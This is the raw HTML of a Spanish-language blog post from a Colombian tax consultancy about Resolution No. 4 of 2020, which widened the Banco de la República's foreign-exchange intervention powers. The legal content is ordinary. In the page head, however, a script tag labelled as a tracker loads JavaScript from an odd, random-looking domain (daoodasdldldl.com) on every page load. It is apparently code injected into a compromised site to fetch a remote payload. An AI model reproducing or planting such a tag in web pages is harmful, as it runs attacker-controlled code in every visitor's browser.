input[type="submit"].accent,.button.accent:not(.thb-text-style):not(.thb-border-style):not(.thb-fill-style),.btn.accent:not(.thb-text-style):not(.thb-border-style):not(.thb-fill-style):not(.thb-solid-border):not(.thb-border-line-style), input[type="submit"].thb-3d-style.accent span,.button.thb-3d-style.accent span,.btn.thb-3d-style.accent span, input[type="submit"].thb-border-style.accent:hover,.button.thb-border-style.accent:hover,.btn.thb-border-style.accent:hover, input[type="submit"].thb-fill-style.accent:before,.button.thb-fill-style.accent:before,.btn.thb-fill-style.accent:before, input[type="submit"].thb-text-style.accent:before, input[type="submit"].thb-text-style.accent:after,input[type="submit"].thb-text-style.accent span:before,input[type="submit"].thb-text-style.accent span:after,.button.thb-text-style.accent:before,.button.thb-text-style.accent:after,.button.thb-text-style.accent span:before,.button.thb-text-style.accent span:after,.btn.thb-text-style.accent:before,.btn.thb-text-style.accent:after,.btn.thb-text-style.accent span:before,.btn.thb-text-style.accent span:after, .pagination .page-numbers.prev:before, .pagination .page-numbers.next:after, .thb_row_pagination li:hover, .thb_row_pagination li.active, .thb_row_pagination li:hover span, .thb_row_pagination li.active span, .swiper-container .swiper-nav.arrow-style1:hover span, .slick-nav:hover span, .slick-dots li.slick-active, .thb-iconbox.type2:hover, .thb_call_to_action, #music_toggle:hover, #music_toggle.on, .woocommerce-MyAccount-navigation ul li:hover a, .woocommerce-MyAccount-navigation ul li.is-active a, .btn.thb-solid-border.accent:hover, .thb-image-slider.thb-image-slider-style4 figcaption, .swiper-nav.style1:hover span, .thb-portfolio-filter.style3 ul li a.active:before, .thb-portfolio-filter.style3 ul li a:hover:before, .thb-client-row.thb-opacity.with-accent .thb-client:hover, .swiper-container .light-pagination+.swiper-nav+.swiper-nav.arrow-style1:hover span, .btn-text.style3 .circle-btn, .thb-page-header .thb-blog-categories li a:after,.has-thb-accent-background-color,.wp-block-button .wp-block-button__link.has-thb-accent-background-color,input[type="submit"].thb-border-line-style.accent:after, .button.thb-border-line-style.accent:after, .btn.thb-border-line-style.accent:after {background-color:#283a4a;}.btn.thb-fill-style.accent:after {background-color:#243443;}.post.style11:hover {background-color:rgba(40,58,74, 0.2);}.thb-team-row .thb-team-member .team-information {background-color:rgba(40,58,74, 0.9);}ol li:before, ol li ol li:before, input[type="text"]:focus, input[type="password"]:focus,input[type="date"]:focus,input[type="datetime"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="time"]:focus,input[type="url"]:focus,textarea:focus, input[type="submit"].thb-border-style.accent,.button.thb-border-style.accent,.btn.thb-border-style.accent, input[type="submit"].thb-fill-style.accent,.button.thb-fill-style.accent, input[type="submit"].thb-text-style.accent span,.button.thb-text-style.accent span,.btn.thb-text-style.accent span, .thb-portfolio .type-portfolio.thb-border-hover .portfolio-link:before, .swiper-container .swiper-nav.arrow-style1:hover span, .slick-nav:hover span, .thb-team-row .thb-team-member.thb-add-new > a:hover, .thb-iconbox.type2:hover, .woocommerce-MyAccount-navigation ul li:hover a, .woocommerce-MyAccount-navigation ul li.is-active a, .btn.thb-solid-border.accent:hover, .swiper-nav.style1:hover span, .light-arrow .slick-nav:hover span, .post.style1.style8:hover, .thb-portfolio .type-portfolio.style6 .portfolio-holder:after, #wrapper ol li:before, #wrapper ol li ol li:before, .btn.thb-fill-style.accent, input[type="submit"].thb-border-line-style.accent, .button.thb-border-line-style.accent, .btn.thb-border-line-style.accent {border-color:#283a4a;}.thb-image-slider.thb-image-slider-style4 figcaption:after {border-top-color:#283a4a;}.thb-iconbox.type3:after {box-shadow:inset 0 -75px 60px -35px #283a4a;}.woocommerce-MyAccount-navigation ul li:hover+li a, .woocommerce-MyAccount-navigation ul li.is-active+li a {border-top-color:#283a4a;}.thb-preloader .thb-preloader-icon-hexagon .preloader-path,.thb-preloader .thb-preloader-icon-circle .path,.thb-team-row .thb-team-member.thb-add-new > a:hover svg path,.thb-iconbox.type3 svg path, .thb-iconbox.type3 svg circle, .thb-iconbox.type3 svg rect, .thb-iconbox.type3 svg ellipse,.thb-counter figure svg path, .thb-counter figure svg circle, .thb-counter figure svg rect, .thb-counter figure svg ellipse {stroke:#283a4a;}.thb-list-portfolio:not(.thb-bg-grid-full) .thb-content-side .type-portfolio.active .next svg, .thb-list-portfolio:not(.thb-bg-grid-full) .thb-content-side.light-title .type-portfolio.active .next svg, .btn-text.style4 .arrow svg:first-child {fill:#283a4a;}.thb-show-all .items ul li:hover figure {box-shadow:0 0 0 3px #283a4a inset;}.thb-preloader .thb-preloader-icon-hexagon .preloader-path,.thb-preloader .thb-preloader-icon-circle .path {color:#023e73;}.post-content p a { color:#023e73 !important; }.post-content p a:hover { color:#023e73 !important; }.wpb_text_column p a { color:#023e73 !important; }.wpb_text_column p a:hover { color:#023e73 !important; }.wpb_text_column ul a { color:#023e73 !important; }.wpb_text_column ul a:hover { color:#023e73 !important; }.wpb_text_column ol a { color:#023e73 !important; }.wpb_text_column ol a:hover { color:#023e73 !important; }.widget p a { color:#023e73 !important; }.widget p a:hover { color:#023e73 !important; }.thb-full-menu>li> a { color:#023e73 !important; }.thb-full-menu>li> a:hover { color:#023e73 !important; }.header.style3 .thb-full-menu>li> a { color:#023e73 !important; }.header.style3 .thb-full-menu>li> a:hover { color:#023e73 !important; }.thb-full-menu .sub-menu li a { color:#023e73 !important; }.thb-full-menu .sub-menu li a:hover { color:#023e73 !important; }.thb-dropdown-color-light .thb-full-menu .sub-menu li a { color:#023e73 !important; }.thb-dropdown-color-light .thb-full-menu .sub-menu li a:hover { color:#023e73 !important; }.header.style3 .thb-full-menu .sub-menu li a { color:#023e73 !important; }.header.style3 .thb-full-menu .sub-menu li a:hover { color:#023e73 !important; }.header.style3.thb-dropdown-color-light .thb-full-menu .sub-menu li a { color:#023e73 !important; }.header.style3.thb-dropdown-color-light .thb-full-menu .sub-menu li a:hover { color:#023e73 !important; }.footer .widget a { color:#ffffff !important; }.footer .widget a:hover { color:#ffffff !important; }.footer.dark .widget a { color:#ffffff !important; }.footer.dark .widget a:hover { color:#ffffff !important; }.page .subfooter .socials a { color:#ffffff !important; }.page .subfooter .socials a:hover { color:#ffffff !important; }.page .subfooter.dark .socials a { color:#ffffff !important; }.page .subfooter.dark .socials a:hover { color:#ffffff !important; }.thb-portfolio .type-portfolio.style2 .portfolio-holder .portfolio-inner {margin-bottom:25px;}.thb-portfolio .type-portfolio.style2 .thb-categories, .thb-portfolio .type-portfolio.style2 h2{justify-content:flex-start;}.footer {text-align:center;}.footer p {color:#fff;}.footer p:last-of-type {margin:0;}.thb-team-member img{width:100%;max-width:none;}.footer .widget a {display:inline-block;margin:0 3px;color:#fff;opacity:0.8;}.footer .widget a:hover {color:#fff;opacity:1;}.footer img {display:inline-block;margin-bottom:30px;}@media only screen and (min-width:90.0625em){body .thb-portfolio .type-portfolio.style5 h1{font-size:110px;}body .thb-mobile-menu a{font-size:50px;}}
/*# sourceURL=thb-app-inline-css */
</style>
<link rel='stylesheet' id='thb-style-css' href='https://taxcorp.co/wp-content/themes/werkstatt-child/style.css?ver=4.7.2' media='all' />
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769091472" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://taxcorp.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://taxcorp.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="snazzymaps-js-js-extra">
/* <![CDATA[ */
var SnazzyDataForSnazzyMaps = [];
SnazzyDataForSnazzyMaps={"id":151,"name":"Ultra Light with Labels","description":"Light Rust","url":"https:\/\/snazzymaps.com\/style\/151\/ultra-light-with-labels","imageUrl":"https:\/\/snazzy-maps-cdn.azureedge.net\/assets\/151-ultra-light-with-labels.png?v=00010101120000","json":"[{\"featureType\":\"water\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#e9e9e9\"},{\"lightness\":17}]},{\"featureType\":\"landscape\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#f5f5f5\"},{\"lightness\":20}]},{\"featureType\":\"road.highway\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#ffffff\"},{\"lightness\":17}]},{\"featureType\":\"road.highway\",\"elementType\":\"geometry.stroke\",\"stylers\":[{\"color\":\"#ffffff\"},{\"lightness\":29},{\"weight\":0.2}]},{\"featureType\":\"road.arterial\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#ffffff\"},{\"lightness\":18}]},{\"featureType\":\"road.local\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#ffffff\"},{\"lightness\":16}]},{\"featureType\":\"poi\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#f5f5f5\"},{\"lightness\":21}]},{\"featureType\":\"poi.park\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#dedede\"},{\"lightness\":21}]},{\"elementType\":\"labels.text.stroke\",\"stylers\":[{\"visibility\":\"on\"},{\"color\":\"#ffffff\"},{\"lightness\":16}]},{\"elementType\":\"labels.text.fill\",\"stylers\":[{\"saturation\":36},{\"color\":\"#333333\"},{\"lightness\":40}]},{\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"transit\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#f2f2f2\"},{\"lightness\":19}]},{\"featureType\":\"administrative\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#fefefe\"},{\"lightness\":20}]},{\"featureType\":\"administrative\",\"elementType\":\"geometry.stroke\",\"stylers\":[{\"color\":\"#fefefe\"},{\"lightness\":17},{\"weight\":1.2}]}]","views":1184339,"favorites":3413,"createdBy":{"name":"Anonymous","url":null},"createdOn":"2014-11-04T03:01:33.197","tags":["greyscale","light"],"colors":["gray","white"]};
//# sourceURL=snazzymaps-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://taxcorp.co/wp-content/plugins/snazzy-maps/snazzymaps.js?ver=1.5.0" id="snazzymaps-js-js"></script>
<script type="text/javascript" src="https://use.typekit.net/ryd1cru.js?ver=4.7.2" id="thb-typekit-js"></script>
<script type="text/javascript" id="thb-typekit-js-after">
/* <![CDATA[ */
try{Typekit.load({ async: true });}catch(e){}
//# sourceURL=thb-typekit-js-after
/* ]]> */
</script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-G9C6Z4R9C0" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["taxcorp.co"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-G9C6Z4R9C0");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://taxcorp.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://taxcorp.co/wp-json/wp/v2/posts/1356" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://taxcorp.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://taxcorp.co/2020/06/03/funcion-de-intervencion-del-banco-de-la-republica-en-el-mercado-cambiario/" />
<link rel='shortlink' href='https://taxcorp.co/?p=1356' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">
body.custom-background #wrapper div[role="main"] { background-color: #ffffff; }
</style>
	<meta name="google-site-verification" content="K7pOhn0aSQSR-7Fgw0TQYaMV6ZorrKYGnW8IWIAPI7A" />

<link rel="icon" href="https://taxcorp.co/wp-content/uploads/2023/11/cropped-Flor-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://taxcorp.co/wp-content/uploads/2023/11/cropped-Flor-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://taxcorp.co/wp-content/uploads/2023/11/cropped-Flor-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://taxcorp.co/wp-content/uploads/2023/11/cropped-Flor-Logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.wpgmza-store-locator{
	display: none;
}
/* Forzar logo negro SOLO en la página Blog */
.page-id-804 .site-logo img {
    content: url("https://taxcorp.co/wp-content/uploads/2025/08/Logo1-negro.png") !important;
}
/* Tamaño del logo en móviles */
@media (max-width: 767px) {
  .site-logo img {
    max-height: 32px !important; /* prueba 32–40px según te guste */
    height: auto !important;
    width: auto !important;
  }
  /* Opcional: reduce el padding del header para compactarlo */
  .site-header,
  header#main-header {
    padding-top: 8px !important;
    padding-bottom: 8px !important;
  }
}
/* Menú fullscreen (overlay) – tamaño en DESKTOP */
@media (min-width: 992px) {
  .fullscreen-menu .menu > li > a,
  .overlay-menu .menu > li > a,
  .menu-holder .menu > li > a,
  .nav__fullscreen .menu > li > a {
    font-size: 36px !important;    /* Ajusta a tu gusto (p.ej. 32–40px) */
    line-height: 1.25 !important;
    letter-spacing: 0 !important;
  }
  .fullscreen-menu .menu > li,
  .overlay-menu .menu > li {
    margin-bottom: 10px !important; /* Espaciado entre ítems */
  }
}

/* (Opcional) En móviles, por si quieres más pequeño allí también */
@media (max-width: 991px) {
  .fullscreen-menu .menu > li > a,
  .overlay-menu .menu > li > a {
    font-size: 24px !important;     /* Ajusta 20–26px si lo prefieres */
    line-height: 1.2 !important;
  }
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1356 single-format-standard wp-theme-werkstatt wp-child-theme-werkstatt-child midnight_off header-lateral-off thb-snap-rows- thb-dropdown-color-dark thb-nav-menu-widget-columns-2 thb-header-fixed-on thb-header-fill-off thb_row_pagination_ lightbox-theme-dark right-click-off row_pagination_position-  disable_header_fill-off disable-row-offset- mm-link-animation-bg-fill footer-shadow-light thb-borders-off overflow-off portfolio_title_animation-on product_style1_color-dark thb-single-product-ajax-on wpb-js-composer js-comp-ver-7.5 vc_responsive">
<div id="wrapper" class="thb-page-transition-off">
	<!-- Start Content Click Capture -->
<div class="click-capture"></div>
<!-- End Content Click Capture -->
<!-- Start Mobile Menu -->
<nav id="mobile-menu" class="light style1" data-behaviour="thb-default" data-animation="style1">
	<a href="#" class="thb-close" title="Close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><g fill="none" stroke="#000" stroke-width="2" stroke-miterlimit="10"><path d="m18.947 17.15l26.1 25.903"/><path d="m19.05 43.15l25.902-26.1"/></g></svg></a>
				<div class="menubg-placeholder"></div>
		<div class="custom_scroll" id="menu-scroll">
		<div>
			<div class="mobile-menu-container">
			<div class="mobile-menu-top">
								<ul id="menu-navigation" class="thb-mobile-menu"><li id="menu-item-546" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-546"><div class="link_container"><div class="link_inner"><a href="https://taxcorp.co/" data-content="Home" data-menubg="/wp-content/uploads/2020/03/menu-home-imagen-bn.jpg">Home</a></div></div></li>
<li id="menu-item-541" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-541"><div class="link_container"><div class="link_inner"><a href="https://taxcorp.co/quienes-somos/" data-content="Quiénes Somos" data-menubg="/wp-content/uploads/2020/03/menu-quienes-imagen-bn.jpg">Quiénes Somos</a></div></div></li>
<li id="menu-item-548" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><div class="link_container"><div class="link_inner"><a href="https://taxcorp.co/que-hacemos/" data-content="Qué hacemos" data-menubg="/wp-content/uploads/2020/03/menu-hacemos-imagen-bn.jpg">Qué hacemos</a></div></div></li>
<li id="menu-item-1510" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-1510"><div class="link_container"><div class="link_inner"><a target="_blank" href="https://taxcorp.co/home/nuestro-equipo/" data-content="Nuestro Equipo" data-menubg="">Nuestro Equipo</a></div></div></li>
<li id="menu-item-514" class=" menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-514"><div class="link_container"><div class="link_inner"><a href="https://taxcorp.co/blog/" data-content="Blog" data-menubg="/wp-content/uploads/2020/03/menu-blog-imagen-bn.jpg">Blog</a></div></div></li>
<li id="menu-item-543" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-543"><div class="link_container"><div class="link_inner"><a href="https://taxcorp.co/contacto-2/" data-content="Contáctenos" data-menubg="/wp-content/uploads/2020/03/menu-contacto-imagen-bn.jpg">Contáctenos</a></div></div></li>
<li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;white-space:nowrap;" id="gtranslate_menu_wrapper_23510"></div></li></ul>							</div>
							<div class="mobile-menu-bottom">
															<div class="menu-footer">
						<div>
							<p>© 2020 T&amp;C Consulting Group. Todos los derechos reservados.</p>						</div>
					</div>
									</div>
					</div>
		</div>
	</div>
	</nav>
<!-- End Mobile Menu -->
	<!-- Start Header -->
<header class="header style2 menu_style1">
	<div class="row align-middle
	expanded	">
		<div class="small-12 columns regular-header">
					<div class="search-holder">
		<a href="#searchpopup" id="quick_search" title="Search"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="18" height="18" viewBox="0 0 18 18" enable-background="new 0 0 17.99 18.004" xml:space="preserve"><path d="M17.7 16.5l-4.9-4.8c1-1.2 1.6-2.8 1.6-4.5 0-3.9-3.2-7.2-7.2-7.2C3.2 0 0 3.2 0 7.2c0 3.9 3.2 7.2 7.2 7.2 1.6 0 3.1-0.5 4.3-1.4l4.9 4.8c0.2 0.2 0.4 0.3 0.6 0.3 0.2 0 0.5-0.1 0.6-0.3C18.1 17.4 18.1 16.8 17.7 16.5zM1.8 7.2c0-3 2.4-5.4 5.4-5.4 3 0 5.4 2.4 5.4 5.4 0 3-2.4 5.4-5.4 5.4C4.2 12.5 1.8 10.1 1.8 7.2z"/></svg></a>
	</div>
					<a href="https://taxcorp.co" class="logolink visually-hidden" title="T&amp;C">
				<img src="https://taxcorp.co/wp-content/uploads/2025/08/Logo1-negro.png" class="logoimg logo-dark" alt="T&amp;C"/>
			</a>
			<div class="logo-holder">
				<a href="https://taxcorp.co" class="logolink" title="T&amp;C">
					<img src="https://taxcorp.co/wp-content/uploads/2025/08/Logo1-negro.png" class="logoimg logo-dark" alt="T&amp;C"/>
					<img src="https://taxcorp.co/wp-content/uploads/2025/08/Logo1-blanco.png" class="logoimg logo-light" alt="T&amp;C"/>
				</a>
			</div>
			<div>
																	<a class="mobile-toggle style1">
				<div>
			<span></span><span></span><span></span>
		</div>
	</a>
				</div>
		</div>
					<div class="small-12 columns portfolio-header">
				<div class="thb-breadcrumb-holder">

											<a href="https://taxcorp.co/blog/" class="home"><svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="309.1" height="162.4" viewBox="151.5 346.3 309.1 162.4" enable-background="new 151.47 346.319 309.06 162.356" xml:space="preserve"><path d="M151.5 427.5c0 4.5 2 8.8 5.5 11.7l78.5 65.9c2.9 2.4 6.4 3.6 9.8 3.6 4.4 0 8.7-1.9 11.7-5.5 5.4-6.5 4.6-16.1-1.9-21.5l-45.9-38.5H445.2c8.5 0 15.3-6.8 15.3-15.3 0-8.5-6.8-15.3-15.3-15.3H208.3l46.8-39.2c6.5-5.4 7.3-15.1 1.9-21.5 -5.4-6.5-15.1-7.3-21.5-1.9l-78.5 65.9C153.5 418.7 151.5 423 151.5 427.5z"/></svg></a>
						<a href="https://taxcorp.co/blog/" title="T&amp;C">Blog</a>
										<span><div><em>-</em> Función de intervención del Banco de la República en el mercado cambiario</div></span>
				</div>
										<a class="mobile-toggle style1">
				<div>
			<span></span><span></span><span></span>
		</div>
	</a>
				</div>
			</div>
</header>
<!-- End Header -->
	<div role="main">
<div class="blog-container page-padding header-lateral-padding-off">
<article itemscope itemtype="http://schema.org/Article" class="post post-detail style1-detail post-1356 type-post status-publish format-standard has-post-thumbnail hentry category-boletines tag-banco-de-la-republica tag-comercio tag-legal tag-precio-de-transferencia tag-regimen-cambiario tag-transferencia" role="article">
	<figure class="post-gallery parallax">
		<div class="parallax_bg"><img width="5472" height="3648" src="[data-uri]" class="attachment-full size-full thb-lazyload lazyload wp-post-image" alt="" decoding="async" fetchpriority="high" sizes="(max-width: 5472px) 100vw, 5472px" data-src="https://taxcorp.co/wp-content/uploads/2020/06/moja-msanii-vO9-gal54go-unsplash.jpg" data-sizes="auto" data-srcset="https://taxcorp.co/wp-content/uploads/2020/06/moja-msanii-vO9-gal54go-unsplash.jpg 5472w, https://taxcorp.co/wp-content/uploads/2020/06/moja-msanii-vO9-gal54go-unsplash-2205x1470.jpg 2205w, https://taxcorp.co/wp-content/uploads/2020/06/moja-msanii-vO9-gal54go-unsplash-768x512.jpg 768w, https://taxcorp.co/wp-content/uploads/2020/06/moja-msanii-vO9-gal54go-unsplash-1536x1024.jpg 1536w, https://taxcorp.co/wp-content/uploads/2020/06/moja-msanii-vO9-gal54go-unsplash-2048x1365.jpg 2048w, https://taxcorp.co/wp-content/uploads/2020/06/moja-msanii-vO9-gal54go-unsplash-640x427.jpg 640w, https://taxcorp.co/wp-content/uploads/2020/06/moja-msanii-vO9-gal54go-unsplash-20x13.jpg 20w, https://taxcorp.co/wp-content/uploads/2020/06/moja-msanii-vO9-gal54go-unsplash-320x213.jpg 320w, https://taxcorp.co/wp-content/uploads/2020/06/moja-msanii-vO9-gal54go-unsplash-1280x853.jpg 1280w, https://taxcorp.co/wp-content/uploads/2020/06/moja-msanii-vO9-gal54go-unsplash-1920x1280.jpg 1920w" /></div>
		<header class="post-title entry-header">
			<div class="row align-center">
				<div class="small-12 medium-10 large-7 columns">
					<aside class="post-category">
						<a href="https://taxcorp.co/category/boletines/" rel="category tag">Boletines</a>					</aside>
					<h1 class="entry-title" itemprop="name headline">Función de intervención del Banco de la República en el mercado cambiario</h1>					<aside class="post-meta">
						<a href="https://taxcorp.co/author/carolina/" title="Entradas de Carolina Pinzón" rel="author">Carolina Pinzón</a> on junio 3, 2020					</aside>
				</div>
			</div>
		</header>
	</figure>
	<div class="row align-center">
		<div class="small-12 medium-10 large-7 columns">
			<div class="post-content">
				
<p class="has-small-font-size">(Resolución No. 4 de 2020)</p>



<h3 class="wp-block-heading">La resolución externa No 4 de 2020 emitida por la Junta Directiva del Banco de la República por la cual se modificó la resolución No 01 de 2018, trajo consigo cambios sustanciales para la materia del derecho cambiario, los cuales deben ser tenidos en cuenta por aquellos usuarios del mercado de divisas.</h3>



<p>En ese orden de ideas, es primordial entender que el Banco de la Republica como autoridad cambiaria tiene la potestad de intervención en este mercado, consecuente a ello, se ha establecido que su función interventora tiene como finalidad :</p>



<hr class="wp-block-separator"/>



<ol class="wp-block-list"><li>Incrementar el nivel de reservas internacionales para reducir la vulnerabilidad externa y mejorar las condiciones de acceso al crédito externo;</li><li>Mitigar movimientos de la tasa de cambio que no reflejen claramente el comportamiento de los fundamentales de la economía y que puedan afectar negativamente la inflación y la actividad económica;</li><li>Moderar desviaciones rápidas y sostenidas de la tasa de cambio respecto a su tendencia con el fin de evitar comportamientos desordenados de los mercados financieros.</li></ol>



<p>Ahora bien, con la expedición de la resolución No. 4 de 2020, la Junta Directiva del Banco de la República, ha modificado la función interventora de la banca central colombiana en el mercado de las divisas. En ese sentido, las operaciones mediante las cuales el Banco de la República podrá intervenir en el mercado cambiario han sido modificadas en los siguientes términos:</p>



<ul class="wp-block-list"><li>Bajo la resolución No. 1 de 2018 el Banco de la república con el objetivo de intervenir en el mercado cambiario podía comprar o vender divisas a tasas de mercado únicamente bajo el mecanismo de subasta. Sin embargo, con la expedición de la resolución No. 4 de 2020 se ha eliminado el limitante de la subasta, por lo que ahora la banca central colombina podrá realizar compra y venta de divisas a tasas de mercado bajo cualquier mecanismo, con lo que de cierta manera podemos afirmar que se ha ampliado el espectro de la función interventora del Banco de la República.</li></ul>



<ul class="wp-block-list"><li>Adicionalmente, la Resolución No. 4 de 2020 ha añadido una nueva operación a la gama de aquellas que puede realizar el Banco de la República con miras a intervenir en el mercado de las divisas. Esta es la venta de divisas mediante contratos ¨forward¨ de cumplimiento financiero a tasas de mercado, mediante el mecanismo de subasta. De manera reiterativa mencionamos que la operación aquí mencionada no se encontraba establecida en la Resolución No. 1 de 2018.</li></ul>



<ul class="wp-block-list"><li>Finalmente, como consecuencia de la nueva operación introducida por la Resolución No. 4 de 2020, se hizo necesaria su regulación para aquellos casos en donde existan retraso o incumplimientos en su desarrollo y su consecuente sanción, así:</li></ul>



<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<ol class="wp-block-list"><li><strong>Retraso: </strong>cuando el agente autorizado presente un retraso respecto de la hora de cumplimiento que señale el Banco de la República para la entrega de los recursos en moneda legal correspondientes al cumplimiento del contrato «forward», y los entregue antes de la hora límite que se señale, la operación se considerará cumplida con retraso.<br><br>Para este caso la sanción será del l% de la tasa de cambio de la operación por el monto en divisas de la operación cumplida con retraso. <br></li><li><strong>Incumplimiento: </strong>Cuando el agente autorizado no entregue al Banco de la República el monto en moneda legal correspondiente al cumplimiento del contrato «forward» antes de la hora límite que señale, la operación respectiva se considerará incumplida.<br><br>Para este caso la sanción será del 2% de la tasa de cambio de la operación por el monto en divisas de la operación incumplida más el valor correspondiente al cumplimiento de la operación.</li></ol>
</div></div>
</div></div>



<p></p>



<p>En suma, se puede establecer que la función de intervención del Banco de la República en el mercado de divisas ha sido ampliada por la resolución No. 4 de 2020, por una parte, se ha establecido que la banca central colombiana podrá realizar la operación de compra y venta de divisas a tasas de mercado bajo cualquier mecanismo y, por otra parte, se añadió la operación de venta de divisas mediante contratos ¨forward¨ de cumplimiento financiero a tasas de mercado, mediante el mecanismo de subasta a la gama de operaciones de intervención en el mercado cambiario con las que cuenta la banca central colombiana.</p>



<p><strong>Tomado de </strong><a rel="noreferrer noopener" href="https://www.banrep.gov.co/es/politica-intervencion-cambiaria" target="_blank">https://www.banrep.gov.co/es/politica-intervencion-cambiaria</a> <br>El contrato ¨Forward¨ consiste en que las partes acuerdan un precio y una fecha determinada para la compraventa de un activo. Dentro del mundo financiero también es conocido como contrato a plazo.</p>
								</div>
			<footer class="article-tags entry-footer">
	<a href="https://taxcorp.co/tag/banco-de-la-republica/" title="" class="tag-link">banco de la republica</a> <a href="https://taxcorp.co/tag/comercio/" title="" class="tag-link">comercio</a> <a href="https://taxcorp.co/tag/legal/" title="" class="tag-link">legal</a> <a href="https://taxcorp.co/tag/precio-de-transferencia/" title="" class="tag-link">precio de transferencia</a> <a href="https://taxcorp.co/tag/regimen-cambiario/" title="" class="tag-link">regimen cambiario</a> <a href="https://taxcorp.co/tag/transferencia/" title="" class="tag-link">transferencia</a></footer>
						<aside class="related-posts cf hide-on-print">
			<h6 class="related-title">Related News</h6>
			<div class="row">
				<div class="small-12 medium-6 large-3 columns">
	<div class="post style1 post-3237 type-post status-publish format-standard has-post-thumbnail hentry category-boletines tag-banco-de-la-republica tag-comercio tag-contabilidad tag-dian tag-etica tag-legal tag-transparencia">
					<a href="https://taxcorp.co/2022/06/17/cambios-en-la-presentacion-de-informacion-exogena-cambiaria/" rel="bookmark" title="Cambios en la presentación de información exógena cambiaria">
				<img width="301" height="168" src="https://taxcorp.co/wp-content/uploads/2022/06/Exogena-3-20x12.jpg" class="attachment-werkstatt-blog size-werkstatt-blog thb-lazyload lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 301px) 100vw, 301px" data-src="https://taxcorp.co/wp-content/uploads/2022/06/Exogena-3.jpg" data-sizes="auto" data-srcset="https://taxcorp.co/wp-content/uploads/2022/06/Exogena-3.jpg 301w, https://taxcorp.co/wp-content/uploads/2022/06/Exogena-3-20x11.jpg 20w" />			</a>
				<header class="post-title entry-header">
			<h6 class="entry-title" itemprop="name headline"><a href="https://taxcorp.co/2022/06/17/cambios-en-la-presentacion-de-informacion-exogena-cambiaria/" title="Cambios en la presentación de información exógena cambiaria">Cambios en la presentación de información exógena cambiaria</a></h6>		</header>
	</div>
</div>
<div class="small-12 medium-6 large-3 columns">
	<div class="post style1 post-3077 type-post status-publish format-standard has-post-thumbnail hentry category-actualidad-tax category-flash-informativo tag-comercio tag-criptomonedas tag-dian tag-legal tag-transparencia tag-tributacion tag-uiaf">
					<a href="https://taxcorp.co/2022/06/09/cambio-en-el-termino-de-reporte-a-la-uiaf/" rel="bookmark" title="Cambio en el término de reporte a la UIAF">
				<img width="320" height="200" src="https://taxcorp.co/wp-content/uploads/2022/06/UIAF-20x12.jpeg" class="attachment-werkstatt-blog size-werkstatt-blog thb-lazyload lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 320px) 100vw, 320px" data-src="https://taxcorp.co/wp-content/uploads/2022/06/UIAF-320x200.jpeg" data-sizes="auto" data-srcset="https://taxcorp.co/wp-content/uploads/2022/06/UIAF-320x200.jpeg 320w, https://taxcorp.co/wp-content/uploads/2022/06/UIAF-20x12.jpeg 20w" />			</a>
				<header class="post-title entry-header">
			<h6 class="entry-title" itemprop="name headline"><a href="https://taxcorp.co/2022/06/09/cambio-en-el-termino-de-reporte-a-la-uiaf/" title="Cambio en el término de reporte a la UIAF">Cambio en el término de reporte a la UIAF</a></h6>		</header>
	</div>
</div>
<div class="small-12 medium-6 large-3 columns">
